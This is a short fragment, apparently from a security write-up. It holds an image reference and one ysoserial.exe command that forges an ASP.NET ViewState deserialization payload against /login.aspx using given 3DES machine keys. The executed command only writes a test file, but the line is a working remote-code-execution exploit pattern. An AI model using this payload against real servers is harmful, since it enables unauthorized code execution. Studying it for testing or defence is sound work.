.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "echo 123 > c:\windows\temp\test.txt" --path="/login.aspx" --apppath="/" --decryptionalg="3DES" --decryptionkey="280450BB36319B474C996B506A95AEDF9B51211B1D2B7A87" --validationalg="3DES" --validationkey="319B474B1D2B7A87C996B280450BB36506A95AEDF9B51211"